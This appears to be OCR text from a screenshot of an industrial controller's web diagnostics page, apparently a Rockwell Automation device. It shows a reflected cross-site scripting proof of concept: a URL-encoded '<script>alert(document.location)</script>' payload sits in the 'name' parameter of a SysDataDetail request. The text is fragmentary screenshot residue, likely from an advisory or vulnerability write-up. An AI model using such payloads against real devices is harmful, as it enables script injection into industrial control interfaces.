 R/A LOC
Expand Minimize
Home
Diagnostics
kform/SysDataDetail?name=1588 PTP (T
Search
System Data
1588 PTP (Time Sync)>>>>>>>>>>
78/rokform/SysDataDetail?name=1588%20PTP%20(Time%20Sync)
%3E%3E%3E%3E%3E%3E%3E%3E%3E%3Cscript%3Ealert(document.location);%3C
/script%3E
OK
Transferring data from